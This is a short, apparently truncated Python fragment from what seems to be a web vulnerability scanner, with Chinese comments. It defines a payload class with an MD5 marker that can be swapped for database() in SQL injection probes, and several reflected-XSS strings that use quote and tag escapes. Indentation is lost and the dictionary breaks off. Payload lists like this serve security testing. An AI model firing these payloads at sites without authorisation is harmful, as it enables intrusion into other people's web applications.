 class sql_inject_payload:#注入payload字典
encoded_string = "zx".encode('utf-8')
change=f'\'{md5(encoded_string).hexdigest()}\''#变量，默认是MD5字符串，需要找数据库时可以改成database()
#构造函数,作用是需要查database（）时通过参数改变payload的值
def __init__(self,change=md5("zx".encode('utf-8')).hexdigest()):
self.change=change
#通过页面回显判断的注入
xss_payload={
#script标签,总共40个
"xss脚本标签无逃逸":rf"<script>alert({change})</script>",
"xss脚本标签单引号":rf"'<script>alert({change})</script>",
"xss脚本标签双引号":rf'"<script>alert({change})</script>',
"xss脚本标签单引反括号":rf"'><script>alert({change})</script><!--",